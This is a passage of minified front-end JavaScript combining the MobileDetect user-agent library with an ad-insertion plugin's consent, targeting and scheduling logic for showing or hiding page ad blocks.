Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

